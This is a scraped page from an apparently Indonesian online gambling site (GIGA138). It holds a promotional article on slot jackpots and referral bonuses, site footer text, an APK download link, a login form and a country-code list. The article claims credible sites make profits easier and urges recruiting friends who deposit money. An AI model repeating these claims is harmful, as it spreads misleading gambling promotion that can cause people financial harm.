<p>Scatter, wild dan jackpot hanya dimiliki mesin tertentu. Perhatikan informasi mesin sebelum memulai taruhan. Jackpot progresif hanya bisa didapat dari mesin progresif. Untuk mendapatkannya lebih sulit dibanding bonus game lainnya.</p>
<ol start="5">
<li><strong>Ajak Teman Sebanyak-Banyaknya untuk Ikut Bermain</strong></li>
</ol>
<p>Bonus referral. Khusus bonus ini didapat dari semua situs games online. Caranya adalah dengan mengajak sebanyak-banyaknya orang untuk bergabung menjadi member baru, dan langsung melakukan pengisian saldo.</p>
<h2><strong>Pentingnya Memilih Agen Resmi</strong></h2>
<p>Penting untuk memperhatikan kredibilitas agen yang anda ikuti. Ada banyak sekali situs agen yang beredar di internet. Tawaran iklan layanan games online sering disebar melalui sosial media. Berikut pentingnya memilih agen <a href="https://www.thebrokeassbride.com/">slot deposit dana</a> resmi, antara lain:</p>
<ol>
<li><strong>Terhindar dari Kerugian</strong></li>
</ol>
<p>Jika salah memilih, anda bisa mengalami banyak kerugian. Untuk menghindarinya, cari rekomendasi melalui komunitas penggemar games online, atau memanfaatkan link referral. Ini lebih valid karena berdasarkan review positif pemain sebelumnya.</p>
<ol start="2">
<li><strong>Game Variatif</strong></li>
</ol>
<p>Situs kredibel menyediakan permainan lebih variatif. Anda bisa memilih satu di antara ribuan mesin yang ada. Bisa disesuaikan dengan keahlian yang anda miliki. Sehingga lebih mudah mendapatkan keuntungan di dalamnya.</p>
<ol start="3">
<li><strong>Dijamin Puas</strong></li>
</ol>
<p>Situs kredibel mengutamakan kepuasan member supaya tetap eksis. Selain sistem yang inovatif, user interface mudah dipahami dan digunakan juga memberikan layanan bantuan untuk member baru.</p>
<p>Menyediakan customer service online yang akan membantu setiap kendala. Sehingga anda mendapat panduan yang benar. Mulai dari pendaftaran, pengisian deposit pulsa tanpa potongan, transaksi penarikan sampai panduan untuk menang jackpot.</p><br>
Partner : <a href="https://www.88gigabos.com">88GIGA</a>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah GIGA138 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi GIGA138. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >GIGA138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >GIGA138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di GIGA138. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >GIGA138 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino GIGA138 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari GIGA138 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di GIGA138, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >GIGA138 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi GIGA138 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di GIGA138. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di GIGA138, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://app.chaport.com/widget/show.html?appid=65de16c69a66b1fc92f83cc2' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://companionable.net/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/Giga138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>Giga138</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/slotgacorg138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>GIGA138</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/GIGA138/giga138.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/GIGA138/giga138.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  GIGA138 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://companionable.net/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="2Ukzx3XYxwNtF4zI9xVO3wrYjJjNwVuWU40po490">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="2Ukzx3XYxwNtF4zI9xVO3wrYjJjNwVuWU40po490">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
